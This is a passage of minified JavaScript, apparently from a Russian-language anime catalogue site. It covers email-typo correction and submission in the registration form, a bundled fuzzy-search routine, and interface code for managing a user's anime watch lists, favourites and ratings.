e=$(this).val();$(this).val(e.replace("qmail.com","gmail.com").replace("@mail.com","@gmail.com").replace("@gmail.cjm","@gmail.com").replace("@gmeil.com","@gmail.com").replace("@gmail.ccom","@gmail.com").replace("@gmail.cow","@gmail.com").replace("@gmail.ru","@gmail.com").replace("@gmail.om","@gmail.com").replace("@gamil.com","@gmail.com").replace("@gmmail.com","@gmail.com").replace("@ggmail.com","@gmail.com").replace("@gmail.c0m","@gmail.com").replace("@gnail.com","@gmail.com").replace("@googl.ru","@gmail.com").replace("@mail.rj","@mail.ru").replace("@mail.ry","@mail.ru").replace("@maill.ru","@mail.ru").replace("@mail.u","@mail.ru").replace("@mal.ru","@mail.ru").replace("@mai.ru","@mail.ru").replace("@mail.tu","@mail.ru").replace("@2mail.ru","@mail.ru").replace("@mil.ru","@mail.ru").replace("@dk.ru","@bk.ru").replace("@lisr.ru","@list.ru").replace("@ukr.ent","@ukr.net").replace("@gmail.con","@gmail.com").replace("@gmail.ry","@gmail.com").replace("@gmail.come","@gmail.com").replace("@gmail.comm","@gmail.com").replace("@gmail.cpm","@gmail.com").replace("@gmail.c0m","@gmail.com").replace("@gmail.comr","@gmail.com").replace("@yandex.ry","@yandex.ru").replace("@yandex.ok","@yandex.ru").replace("@online.ue","@online.ua").replace("@mail.rua","@mail.ru").replace("@gmail.cjv","@gmail.com").replace("@gmail.coom","@gmail.com").replace("@gmal.com","@gmail.com").replace("@gmale.com","@gmail.com").replace("@bk.r","@bk.ru").replace("@bk.ruu","@bk.ru").replace("@bk.ruuu","@bk.ru").replace("@mail.ruv","@mail.ru").replace("@gmail.vom","@gmail.com").replace("@gmial.com","@gmail.com").replace("@gmoil.com","@gmail.com").replace("@yandex.r","@yandex.ru").replace("@yandex.ri","@yandex.ru").replace("@yandex.ruu","@yandex.ru").replace("@gmail.ri","@gmail.com").replace("@gmail.com7","@gmail.com").replace("@ukr.ner","@ukr.net").replace("@gmail.cim","@gmail.com").replace("@inbox.tu","@inbox.ru"))}).on("submit",".register-form",function(n){return o(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var o;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(!$(this).hasClass("blocked")){e.next=2;break}return e.abrupt("return",_("\u041F\u043E\u0436\u0430\u043B\u0443\u0439\u0441\u0442\u0430, \u043F\u043E\u0434\u043E\u0436\u0434\u0438\u0442\u0435, \u0437\u0430\u043F\u0440\u043E\u0441 \u043D\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044E \u0443\u0436\u0435 \u043F\u043E\u0441\u043B\u0430\u043D!"));case 2:if($(this).addClass("blocked"),n.preventDefault(),e.prev=3,o=a.call(this),o.password===o.password_repeat){e.next=7;break}return e.abrupt("return",(r("password","password_repeat"),_("\u041F\u0430\u0440\u043E\u043B\u0438 \u043D\u0435 \u0441\u043E\u0432\u043F\u0430\u0434\u0430\u044E\u0442","\u041E\u0448\u0438\u0431\u043A\u0430")));case 7:return e.next=9,Ug.profile.register(o);case 9:_("\u0414\u043B\u044F \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043D\u0438\u0435 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438, \u043F\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043F\u043E \u0441\u0441\u044B\u043B\u043A\u0435, \u0432\u044B\u0441\u043B\u0430\u043D\u043D\u043E\u0439 \u0432\u0430\u043C \u043D\u0430 \u043F\u043E\u0447\u0442\u0443.","\u041F\u043E\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043D\u0438\u0435 \u043F\u043E\u0447\u0442\u044B","success"),e.next=15;break;case 12:e.prev=12,e.t0=e["catch"](3),e.t0 instanceof np&&(e.t0.code===ip.FormDataError?i(e.t0):e.t0.code===ip.CaptchaError&&grecaptcha.reset()),C(e.t0);case 15:return e.prev=15,$(this).removeClass("blocked"),e.finish(15);case 18:case"end":return e.stop()}},t,this,[[3,12,15,18]])}))})}),om=hn(function(){"use strict";oh=function Du(a){var n=ph(a="string"==typeof a?a:"");return{target:a,t:n.i,o:n.v,u:Th,l:n.g,score:Th,_:[0],obj:Th}},sh=function u0(a){a=(a="string"==typeof a?a:"").trim();var s=ph(a),e=[];if(s.p)for(var n=a.split(/\s+/),n=_toConsumableArray(new Set(n)),l=0,d;l<n.length;l++)""!==n[l]&&(d=ph(n[l]),e.push({v:d.v,i:n[l].toLowerCase(),p:!1}));return{v:s.v,g:s.g,p:s.p,i:s.i,h:e}},lh=function Gi(a){var t;return 999<a.length?oh(a):(void 0===(t=gh.get(a))&&(t=oh(a),gh.set(a,t)),t)},dh=function l0(a){var t;return 999<a.length?sh(a):(void 0===(t=hh.get(a))&&(t=sh(a),hh.set(a,t)),t)},ch=function _a(t,a){var e=!!(2<arguments.length&&arguments[2]!==void 0)&&arguments[2];return function(e,t){if(!1===t&&e.p)return mh(e,a);for(var t=e.i,g=e.v,i=g[0],h=a.o,o=g.length,s=h.length,d=0,v=0,b=0;;){if(i===h[v]){if(fh[b++]=v,++d===o)break;i=g[d]}if(s<=++v)return Th}var d=0,y=!1,E=0,x=a.u,_=(x===Th&&(x=a.u=uh(a.target)),v=0===fh[0]?0:x[fh[0]-1],0);if(v!==s)for(;;)if(s<=v){if(0>=d||200<++_)break;--d,v=x[Eh[--E]]}else if(g[d]===h[v]){if(Eh[E++]=v,++d===o){y=!0;break}++v}else v=x[v];var N=a.t.indexOf(t,fh[0]),e=~N;if(e&&!y)for(var C=0;C<b;++C)fh[C]=N+C;t=!1,e&&(t=a.u[N-1]===N),D=y?(A=Eh,E):(A=fh,b);for(var S=0,T=0,C=1,A,D;C<o;++C)1!=A[C]-A[C-1]&&(S-=A[C],++T);if(S-=(12+(A[o-1]-A[0]-(o-1)))*T,0!==A[0]&&(S-=.2*(A[0]*A[0])),y){for(var L=1,C=x[0];C<s;C=x[C])++L;24<L&&(S*=10*(L-24))}else S*=1e3;for(e&&(S/=1+1*(o*o)),t&&(S/=1+1*(o*o)),a.score=S-=s-o,C=0;C<D;++C)a._[C]=A[C];return a._.j=D,a}(t,e)},mh=function vh(a,m){for(var e=new Set,n=0,p=Th,g=0,h=a.h,s=0,f;s<h.length;++s){if(f=h[s],(p=ch(f,m))===Th)return Th;n+=p.score,p._[0]<g&&(n-=g-p._[0]);for(var g=p._[0],v=0;v<p._.j;++v)e.add(p._[v])}if(a=ch(a,m,!0),a!==Th&&a.score>n)return a;p.score=n;var s=0,b=_createForOfIteratorHelper(e),y,E;try{for(b.s();!(E=b.n()).done;)y=E.value,p._[s++]=y}catch(e){b.e(e)}finally{b.f()}return p._.j=s,p},ph=function Cu(a){for(var t=a.length,e=a.toLowerCase(),n=[],i=0,l=!1,c=0,m;c<t;++c)m=n[c]=e.charCodeAt(c),32===m?l=!0:i|=1<<(97<=m&&122>=m?m-97:48<=m&&57>=m?26:127>=m?30:31);return{v:n,g:i,p:l,i:e}},uh=function bh(a){for(var t=a.length,e=function(e){for(var t=e.length,a=[],n=0,r=!1,i=!1,o=0;o<t;++o){var s=e.charCodeAt(o),l=65<=s&&90>=s,s=l||97<=s&&122>=s||48<=s&&57>=s,d=l&&!r||!i||!s,r=l,i=s;d&&(a[n++]=o)}return a}(a),n=[],i=e[0],l=0,d=0;d<t;++d)d<i?n[d]=i:(i=e[++l],n[d]=void 0===i?t:i);return n},gh=new Map,hh=new Map,fh=[],Eh=[],kh=function yh(a){for(var t=Nh,o=a.length,n=0,s;n<o;++n)s=a[n],s!==Th&&t<(s=s.score)&&(t=s);return t===Nh?Th:t},wh=function oo(a,s){var e=a[s];if(void 0!==e)return e;for(var n=s,l=(n=Array.isArray(s)?n:s.split(".")).length,r=-1;a&&++r<l;)a=a[n[r]];return a},_h=function Qi(e){return"object"==_typeof(e)},Ch=1/0,Nh=-Ch,Sh=[],Th=null,Ah=(ah=[],nh=Sh.total=0,ih=function wu(a){for(var t=ah[l=0],e=1;e<nh;){var s=e+1,l=e;s<nh&&ah[s].score<ah[e].score&&(l=s),ah[l-1>>1]=ah[l],e=1+(l<<1)}for(var d=l-1>>1;0<l&&t.score<ah[d].score;d=(l=d)-1>>1)ah[l]=ah[d];ah[l]=t},(rh={}).add=function(a){var t=nh;ah[nh++]=a;for(var r=t-1>>1;0<t&&a.score<ah[r].score;r=(t=r)-1>>1)ah[t]=ah[r];ah[t]=a},rh.k=function(a){var t;if(0!==nh)return t=ah[0],ah[0]=ah[--nh],ih(),t},rh.C=function(e){if(0!==nh)return ah[0]},rh.L=function(e){ah[0]=e,ih()},rh),th={single:function single(a,r){var i;return"farzher"==a?{target:"farzher was here (^-^*)/",score:0,_:[0]}:a&&r&&(a=dh(a),_h(r)||(r=lh(r)),((i=a.g)&r.l)===i)?ch(a,r):Th},go:function go(a,t,e){if("farzher"==a)return[{target:"farzher was here (^-^*)/",score:0,_:[0],obj:t?t[0]:Th}];if(!a){if(e&&e.all){var n=t,i=e,r=[],o=(r.total=n.length,i&&i.limit||Ch);if(i&&i.key)for(var s=0;s<n.length;s++){var g=n[s],h=wh(g,i.key);if(h){_h(h)||(h=lh(h)),h.score=Nh,h._.j=0;var v=h;if(v={target:v.target,t:"",o:Th,u:Th,l:0,score:h.score,_:Th,obj:g},r.push(v),r.length>=o)return r}}else if(i&&i.keys)for(s=0;s<n.length;s++){g=n[s];for(var b=Array(i.keys.length),y=i.keys.length-1;0<=y;--y){if(h=wh(g,i.keys[y]),!h){b[y]=Th;continue}_h(h)||(h=lh(h)),h.score=Nh,h._.j=0,b[y]=h}if(b.obj=g,b.score=Nh,r.push(b),r.length>=o)return r}else for(s=0;s<n.length;s++)if(h=n[s],!!h&&(_h(h)||(h=lh(h)),h.score=Nh,h._.j=0,r.push(h),r.length>=o))return r;return r}return Sh}var E=dh(a),f=E.g,x=(E.p,e&&e.threshold||Nh),w=e&&e.limit||Ch,_=0,C=0,N=t.length;if(e&&e.key)for(var S=e.key,T=0,D;T<N;++T)D=t[T],!(z=wh(D,S))||(f&(z=_h(z)?z:lh(z)).l)!==f||(K=ch(E,z))===Th||K.score<x||(K={target:K.target,t:"",o:Th,u:Th,l:0,score:K.score,_:K._,obj:D},_<w?(Ah.add(K),++_):(++C,K.score>Ah.C().score&&Ah.L(K)));else if(e&&e.keys)for(var O=e.scoreFn||kh,L=e.keys,P=L.length,T=0;T<N;++T){for(var D=t[T],I=Array(P),B=0;B<P;++B)S=L[B],I[B]=(z=wh(D,S))?(f&(z=_h(z)?z:lh(z)).l)===f?ch(E,z):Th:Th;I.obj=D;var F=O(I);F===Th||F<x||(I.score=F,_<w?(Ah.add(I),++_):(++C,F>Ah.C().score&&Ah.L(I)))}else for(var T=0,z,K;T<N;++T)!(z=t[T])||(f&(z=_h(z)?z:lh(z)).l)!==f||(K=ch(E,z))===Th||K.score<x||(_<w?(Ah.add(K),++_):(++C,K.score>Ah.C().score&&Ah.L(K)));if(0==_)return Sh;for(var W=Array(_),T=_-1;0<=T;--T)W[T]=Ah.k();return W.total=_+C,W},highlight:function highlight(a,t,g){if("function"==typeof t){var h=t;if((x=a)===Th)return Th;for(var i=x.target,r=i.length,o=(o=x._).slice(0,o.j).sort(function(e,t){return e-t}),v="",b=0,y=0,E=!1,x=[],_=0,N;_<r;++_){if(N=i[_],o[y]!==_)E&&(E=!1,x.push(h(v,b++)),v="");else if(++y,E||(E=!0,x.push(v),v=""),y===o.length){v+=N,x.push(h(v,b++)),v="",x.push(i.substr(_+1));break}v+=N}return x}if(a===Th)return Th;void 0===t&&(t="<b>"),void 0===g&&(g="</b>");for(var S="",T=0,A=!1,D=a.target,k=D.length,L=(L=a._).slice(0,L.j).sort(function(e,t){return e-t}),P=0,I;P<k;++P){if(I=D[P],L[T]!==P)A&&(A=!1,S+=g);else if(A||(A=!0,S+=t),++T===L.length){S+=I+g+D.substr(P+1);break}S+=I}return S},prepare:oh,indexes:function indexes(e){return e._.slice(0,e._.j).sort(function(t,e){return t-e})},cleanup:function cleanup(){gh.clear(),hh.clear(),fh=[],Eh=[]}}}),um=Ve(function(e){"use strict";function a(a){var t=a.anime.rating.toFixed(2);return"10.00"===t&&(t="10.0"),a.anime.rating&&"announcement"!==a.anime.anime_status.alias?ep.createElement("span",{className:"title-rating","data-balloon":"\u0420\u0435\u0439\u0442\u0438\u043D\u0433 \u0430\u043D\u0438\u043C\u0435","data-balloon-pos":830<window.innerWidth?"left":void 0},ep.createElement("i",{className:"fa fa-star"}),t):ep.createElement("span",{className:"title-rating",style:{visibility:"hidden"}},ep.createElement("i",{className:"fa fa-star"}),t)}function n(e){var a=e.isFav;return a?ep.createElement("span",{className:"favorite-icon addtofavourite active","data-balloon":830<window.innerWidth?"\u0412 \u043B\u044E\u0431\u0438\u043C\u044B\u0445":void 0,"data-balloon-pos":830<window.innerWidth?"left":void 0},ep.createElement("i",{className:"fa fa-heart"})):ep.createElement("span",{className:"favorite-icon addtofavourite","data-balloon":830<window.innerWidth?"\u0412 \u043B\u044E\u0431\u0438\u043C\u044B\u0445":void 0,"data-balloon-pos":830<window.innerWidth?"left":void 0},ep.createElement("i",{className:"fa fa-heart"}))}function r(a){return a.anime.user.rating?ep.createElement("span",{"data-balloon":830<window.innerWidth?user_id==page_id?"\u041C\u043E\u0439 \u0440\u0435\u0439\u0442\u0438\u043D\u0433":"\u0420\u0435\u0439\u0442\u0438\u043D\u0433 \u043F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u0442\u0435\u043B\u044F":void 0,"data-balloon-pos":830<window.innerWidth?"left":void 0,"data-id":a.anime.anime_id,className:"user-rating rating-".concat(a.anime.user.rating),onClick:function onClick(t){return t.preventDefault(),a.OnClick()}},ep.createElement("i",{className:"fa fa-star"})," ",a.anime.user.rating):ep.createElement("span",{style:{visibility:"hidden"},"data-id":a.anime.anime_id,className:"user-rating"},ep.createElement("i",{className:"fa fa-star"})," 0")}function i(e){return"released"!==e.anime.anime_status.alias&&e.anime.next_episode?ep.createElement("time-counter",{start:"","data-title":"\u0414\u0430\u0442\u0430 \u0432\u044B\u0445\u043E\u0434\u0430 \u0441\u043B\u0435\u0434\u0443\u044E\u0449\u0435\u0433\u043E \u044D\u043F\u0438\u0437\u043E\u0434\u0430: $0","data-time":e.anime.next_episode,className:"next-ep"}):ep.createElement(ep.Fragment,null)}function l(a){var r=a.text,t=a.className,e=a.animeId,n=a.OnAddToListClick;return ep.createElement("button",{"data-id":e,title:r,className:[].concat(_toConsumableArray(t),["list-button"]),onClick:n})}function o(a){var t=[],s,d,c,m,p,u;return a.isFavList?t.push(ep.createElement(l,{animeId:a.val.anime_id,text:"\u041B\u044E\u0431\u0438\u043C\u043E\u0435",className:["addtofavourite","far","fa-heart"].concat(_toConsumableArray(a.val.user.list.is_fav?["active"]:[])),OnAddToListClick:a.OnFavClick})):(0!==(null===(d=a.val.user.list.list)||void 0===d?void 0:d.id)&&t.push(ep.createElement(l,{animeId:a.val.anime_id,text:"\u0421\u043C\u043E\u0442\u0440\u044E",className:["list-watch-now","far","fa-eye"],OnAddToListClick:function OnAddToListClick(){return a.OnAddToListClick(0)}})),1!==(null===(c=a.val.user.list.list)||void 0===c?void 0:c.id)&&t.push(ep.createElement(l,{animeId:a.val.anime_id,text:"\u0411\u0443\u0434\u0443 \u0441\u043C\u043E\u0442\u0440\u0435\u0442\u044C",className:["list-will-watch","far","fa-cloud"],OnAddToListClick:function OnAddToListClick(){return a.OnAddToListClick(1)}})),2!==(null===(m=a.val.user.list.list)||void 0===m?void 0:m.id)&&t.push(ep.createElement(l,{animeId:a.val.anime_id,text:"\u041F\u0440\u043E\u0441\u043C\u043E\u0442\u0440\u0435\u0442\u044C",className:["list-watched","far","fa-flag-checkered"],OnAddToListClick:function OnAddToListClick(){return a.OnAddToListClick(2)}})),3!==(null===(p=a.val.user.list.list)||void 0===p?void 0:p.id)&&t.push(ep.createElement(l,{animeId:a.val.anime_id,text:"\u0411\u0440\u043Ec\u0438\u0442\u044C",className:["list-lost","far","fa-eye-slash"],OnAddToListClick:function OnAddToListClick(){return a.OnAddToListClick(3)}})),5!==(null===(u=a.val.user.list.list)||void 0===u?void 0:u.id)&&t.push(ep.createElement(l,{animeId:a.val.anime_id,text:"\u041E\u0442\u043B\u043E\u0436\u0438\u0442\u044C",className:["list-postponed","far","fa-history"],OnAddToListClick:function OnAddToListClick(){return a.OnAddToListClick(5)}})),t.push(ep.createElement(l,{animeId:a.val.anime_id,text:"\u041B\u044E\u0431\u0438\u043C\u043E\u0435",className:["addtofavourite","far","fa-heart"].concat(_toConsumableArray(a.val.user.list.is_fav?["active"]:[])),OnAddToListClick:a.OnFavClick})),t.push(ep.createElement(l,{animeId:a.val.anime_id,text:"\u0423\u0434\u0430\u043B\u0438\u0442\u044C \u0438\u0437 \u0441\u043F\u0438\u0441\u043A\u0430",className:["list-remove","far","fa-trash"],OnAddToListClick:a.OnDeleteClick}))),ep.createElement("div",{className:"list-buttons"},ep.createElement("div",{className:"list-buttons-control list-button fa fa-cog"}),(s=ep).createElement.apply(s,["div",{className:"list-buttons-list"}].concat(t)))}function t(e){return ep.createElement("li",{className:"profile-list",title:"\u0414\u043E\u0431\u0430\u0432\u043B\u0435\u043D\u043E \u0432 \u0441\u043F\u0438\u0441\u043E\u043A ".concat(convertTime(e.anime.date))},ep.createElement("a",{href:"/catalog/item/".concat(e.anime.anime_url)},ep.createElement("img",{src:e.anime.poster.small,"data-big":e.anime.poster.big,"data-medium":e.anime.poster.medium,className:"update-img",loading:"lazy",alt:""}),ep.createElement("span",{className:"update-list-block"},ep.createElement("span",{className:"dote ".concat(e.anime.anime_status["class"]),title:"\u0421\u0442\u0430\u0442\u0443\u0441: ".concat(e.anime.anime_status.title)}),ep.createElement("span",{className:"update-title"},e.anime.title),ep.createElement(a,{anime:e.anime}),ep.createElement(r,{anime:e.anime,OnClick:e.OnUserRatingClick}),ep.createElement(n,{isFav:e.anime.user.list.is_fav}),ep.createElement(i,{anime:e.anime})),user_id==page_id&&ep.createElement(o,{val:e.anime,isFavList:e.isFavList,OnFavClick:e.OnFavClick,OnAddToListClick:e.OnAddToListClick,OnDeleteClick:e.OnDeleteClick})))}function d(){return ep.createElement("div",{className:"center not-found bordered-bottom"},ep.createElement("p",null,"\u041D\u0438\u0447\u0435\u0433\u043E \u043D\u0435 \u043D\u0430\u0439\u0434\u0435\u043D\u043E."),user_id==page_id&&ep.createElement("p",null,"\u0412\u044B \u043C\u043E\u0436\u0435\u0442\u0435 \u0434\u043E\u0431\u0430\u0432\u0438\u0442\u044C \u0430\u043D\u0438\u043C\u0435 \u0438\u0437 \u043A\u0430\u0442\u0430\u043B\u043E\u0433\u0430",ep.createElement("br",null)),user_id==page_id?ep.createElement("p",null,ep.createElement("a",{className:"main-button bordered",style:{padding:"5px 10px"},href:"/catalog"},"\u041F\u0435\u0440\u0435\u0439\u0442\u0438 \u0432 \u043A\u0430\u0442\u0430\u043B\u043E\u0433")):ep.createElement("p",null,ep.createElement("span",null,ep.createElement("span",{className:"second-marker"},$(".block-title .second-marker").text())," \u0435\u0449\u0451 \u043D\u0435 \u0434\u043E\u0431\u0430\u0432\u0438\u043B \u0430\u043D\u0438\u043C\u0435 \u0432 \u044D\u0442\u043E\u0442 \u0441\u043F\u0438\u0441\u043E\u043A.")))}function c(){$(".profile-filter-search-clear").hide().next().val(""),u.Instance.filterList()}Il(),ur(),om(),Tn(),tn();var s=e&&e.__awaiter||function(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})},m=/*#__PURE__*/function(){function a(t){var e=this,i=!!(1<arguments.length&&void 0!==arguments[1])&&arguments[1];_classCallCheck(this,a),this.val=t,this.isFavList=i,this.deleted=!1,this.remove=function(){return s(e,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var t,n,l,m,u,g;return _regeneratorRuntime().wrap(function r(e){for(;1;)switch(e.prev=e.next){case 0:if(u=this.val.anime_id,e.prev=1,!this.deleted){e.next=17;break}if(!this.isFavList){e.next=11;break}return a.totalCountInc(4),e.next=7,Ug.anime.list.setFavorite(u,this.createDate);case 7:g=e.sent,null===(m=p.getLoader(user_id))||void 0===m||m.toggleFav(this.val.user.list.list,this.val.anime_id),e.next=15;break;case 11:return a.totalCountInc(this.val.user.list.list.id),e.next=14,Ug.anime.list.setIt(u,this.val.user.list.list.id,this.createDate);case 14:g=e.sent;case 15:e.next=29;break;case 17:if(!this.isFavList){e.next=25;break}return e.next=20,Ug.anime.list.removeFavorite(u);case 20:g=e.sent,a.totalCountDesc(4),this.val.user.list.list&&(null===(t=p.getLoader(user_id))||void 0===t||t.toggleFav(this.val.user.list.list,this.val.anime_id)),e.next=29;break;case 25:return e.next=27,Ug.anime.list.removeIt(u);case 27:g=e.sent,a.totalCountDesc(null!==(l=null===(n=this.val.user.list.list)||void 0===n?void 0:n.id)&&void 0!==l?l:-1);case 29:$(this.$element).toggleClass("deleted").find(".list-remove").toggleClass("fa-trash fa-undo"),$(this).data("deleted",this.deleted=!this.deleted),this.deleted?_("\u0410\u043D\u0438\u043C\u0435 \u0443\u0434\u0430\u043B\u0435\u043D\u043E \u0438\u0437 \u0441\u043F\u0438\u0441\u043A\u043E\u0432","-_-"):_(ep.createElement(ep.Fragment,null,"\u0410\u043D\u0438\u043C\u0435 \u0432\u043D\u043E\u0432\u044C \u0434\u043E\u0431\u0430\u0432\u043B\u0435\u043D\u043E \u0432 \u0441\u043F\u0438\u0441\u043E\u043A \xAB",g.response.list,"\xBB"),"\\(-_-)/","success"),e.next=37;break;case 34:e.prev=34,e.t0=e["catch"](1),C(e.t0);case 37:case"end":return e.stop()}},e,this,[[1,34]])}))},this.toggleFav=function(){var t=!(0<arguments.length&&void 0!==arguments[0])||arguments[0];return s(e,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function n(e){for(;1;)switch(e.prev=e.next){case 0:if(!this.isFavList){e.next=2;break}return e.abrupt("return",this.remove());case 2:if($(this.$element).find(".addtofavourite").toggleClass("active"),this.val.user.list.is_fav=!this.val.user.list.is_fav,!t){e.next=22;break}if(e.prev=3,!this.val.user.list.is_fav){e.next=12;break}return e.next=7,Ug.anime.list.setFavorite(this.val.anime_id,this.createDate);case 7:_("\u0410\u043D\u0438\u043C\u0435 \u0434\u043E\u0431\u0430\u0432\u043B\u0435\u043D\u043E \u0432 \u0441\u043F\u0438\u0441\u043E\u043A \xAB\u043B\u044E\u0431\u0438\u043C\u044B\u0435\xBB !","(\u261E\uFF9F\u30EE\uFF9F)\u261E","success"),a.totalCountInc(4),p.getLoader(user_id).dropList(4),e.next=17;break;case 12:return e.next=14,Ug.anime.list.removeFavorite(this.val.anime_id);case 14:_("\u0410\u043D\u0438\u043C\u0435 \u0443\u0434\u0430\u043B\u0435\u043D\u043E \u0438\u0437 \u0441\u043F\u0438\u0441\u043A\u0430 \xAB\u043B\u044E\u0431\u0438\u043C\u044B\u0435\xBB.","-_-"),a.totalCountDesc(4),p.getLoader(user_id).dropList(4);case 17:e.next=22;break;case 19:e.prev=19,e.t0=e["catch"](3),C(e.t0),this.val.user.list.is_fav=!this.val.user.list.is_fav,$(this.$element).find(".addtofavourite").toggleClass("active");case 22:case"end":return e.stop()}},e,this,[[3,19]])}))},this.removeRating=function(){return s(e,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var t;return _regeneratorRuntime().wrap(function a(e){for(;1;)switch(e.prev=e.next){case 0:if(!(user_id==page_id&&confirm("\u0423\u0434\u0430\u043B\u0438\u0442\u044C \u0441\u0432\u043E\u0439 \u0440\u0435\u0439\u0442\u0438\u043D\u0433?"))){e.next=5;break}return e.next=3,Ug.anime.rate.removeRate(this.val.anime_id);case 3:t=this.$element.querySelector(".user-rating"),this.val.user.rating=0,$(t).replaceWith(ep.createElement(r,{anime:this.val,OnClick:this.removeRating})),_("\u0420\u0435\u0439\u0442\u0438\u043D\u0433 \u0443\u0434\u0430\u043B\u0451\u043D","\u0423\u0441\u043F\u0435\u0445");case 5:case"end":return e.stop()}},e,this)}))}}return _createClass(a,[{key:"buildHtml",value:function buildHtml(){var a=this,n=ep.createElement(t,{anime:this.val,isFavList:this.isFavList,OnFavClick:this.toggleFav,OnAddToListClick:function OnAddToListClick(e){return a.addToList(e)},OnDeleteClick:this.remove,OnUserRatingClick:this.removeRating});return this.$element=n}},{key:"createDate",get:function get(){return this.val.date}},{key:"enabled",set:function set(t){this.$element.style.display=t?"":"none"}},{key:"addToList",value:function addToList(t){var e;return s(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function n(){return _regeneratorRuntime().wrap(function r(n){for(;1;)switch(n.prev=n.next){case 0:return n.prev=0,n.next=3,Ug.anime.list.setIt(this.val.anime_id,t);case 3:this.$element.remove(),a.totalCountDesc(this.val.user.list.list.id),a.totalCountInc(t),this.isFavList||p.getLoader(page_id).addNewItem(this.val,null!==(e=jm.find(function(e){return e.id===t}))&&void 0!==e?e:null),n.next=12;break;case 9:n.prev=9,n.t0=n["catch"](0),C(n.t0);case 12:case"end":return n.stop()}},n,this,[[0,9]])}))}},{key:"setLastEl",value:function setLastEl(){this.$element.parentElement.appendChild(this.$element)}}],[{key:"totalCountDesc",value:function totalCountDesc(t){var e=$(".li-profile[data-listid=".concat(t,"] .count")),a=$(".total-anime-count");e.text(+(e.text()||1)-1),a.text(+(a.text()||1)-1)}},{key:"totalCountInc",value:function totalCountInc(t){var e=$(".li-profile[data-listid=".concat(t,"] .count")),a=$(".total-anime-count");e.text(+(e.text()||0)+1),a.text(+(a.text()||0)+1)}}]),a}(),p=/*#__PURE__*/function(){function t(a){_classCallCheck(this,t),this.userId=a,this.lists=new Map,this.loaded=!1,this._sortByFunc=function(e,t){return e.date-t.date},this._filterFunc=function(e){return!0}}return _createClass(t,[{key:"loadList",value:function loadList(t,e){return s(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function a(){var n,l,d,p,u,g;return _regeneratorRuntime().wrap(function r(a){for(;1;)switch(a.prev=a.next){case 0:if(this.lists.has(t)){a.next=16;break}return a.prev=1,n=$(e.data("id")+" .update-list").html(ep.createElement("div",{className:"filter-body",style:{textAlign:"center",padding:"20px 15px",background:"var(--background-first)"}},ep.createElement("i",{className:"loading large"}))),a.next=5,Ug.users.getLists(this.userId,t);case 5:l=a.sent,l.sort(this._sortByFunc).reverse(),this.lists.set(t,l.map(function(e){return new m(e,4===t)})),n.text(""),d=n[0],p=_createForOfIteratorHelper(this.lists.get(t));try{for(p.s();!(u=p.n()).done;)g=u.value,d.appendChild(g.buildHtml())}catch(e){p.e(e)}finally{p.f()}this.loaded=!0,c(),a.next=16;break;case 13:a.prev=13,a.t0=a["catch"](1),C(a.t0);case 16:case"end":return a.stop()}},a,this,[[1,13]])}))}},{key:"dropList",value:function dropList(t){this.lists["delete"](t)}},{key:"sortBy",value:function sortBy(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null;null!=t||(t=this._sortByFunc),this._sortByFunc=t;var a=_createForOfIteratorHelper(this.lists.values()),n;try{for(a.s();!(n=a.n()).done;){var r=n.value;r.sort(function(e,a){return t(e.val,a.val)});for(var o=r.length-1;0<=o;o--)r[o].setLastEl()}}catch(e){a.e(e)}finally{a.f()}}},{key:"filterBy",value:function filterBy(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null;null!=t||(t=this._filterFunc);var a=_createForOfIteratorHelper(this.lists.entries()),n;try{for(a.s();!(n=a.n()).done;){var l=_slicedToArray(n.value,2),c=l[0],m=l[1],p=!1,u=_createForOfIteratorHelper(m),g;try{for(u.s();!(g=u.n()).done;){var h=g.value,f=h.enabled=t(h.val);p||(p=f)}}catch(e){u.e(e)}finally{u.f()}var v=$(".lists-content>.tab-content:has(.update-list[data-listid=".concat(c,"])"));if(p)v.find(".not-found").css("display","none");else{var b=v.children(".not-found");b[0]?b.css("display",""):v[0].prepend(ep.createElement(d,null))}}}catch(e){a.e(e)}finally{a.f()}}},{key:"addNewItem",value:function addNewItem(t,e){var a=null!==(u=null===(p=this.lists.get(null!==(c=null===(n=t.user.list.list)||void 0===n?void 0:n.id)&&void 0!==c?c:-1))||void 0===p?void 0:p.findIndex(function(e){return e.val.anime_id===t.anime_id}))&&void 0!==u?u:-1,n,c,p,u,g;if(this.lists.get(t.user.list.list.id).splice(a,1),!!this.lists.has(null!==(g=null==e?void 0:e.id)&&void 0!==g?g:-1)){t.user.list={list:4===e.id?t.user.list.list:e,is_fav:t.user.list.is_fav};var h=new m(t,4===e.id);$(".update-list[data-listid=".concat(null==e?void 0:e.id,"]"))[0].appendChild(h.buildHtml()),this.lists.get(e.id).push(h),this.sortBy()}}},{key:"toggleFav",value:function toggleFav(t,e){var a,n,s;null===(s=null===(n=this.lists.get(null!==(a=null==t?void 0:t.id)&&void 0!==a?a:-1))||void 0===n?void 0:n.find(function(t){return t.val.anime_id===e}))||void 0===s||s.toggleFav(!1)}}],[{key:"getLoader",value:function getLoader(a){var e;return null!==(e=this.Instances.get(+a))&&void 0!==e?e:this.Instances.set(+a,new t(+a)).get(+a)}}]),t}();p.Instances=new Map,window.ListsLoader=p,$("html").on("click","#remote-lists .tabs > li",function(){return s(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function a(){var n,r;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return 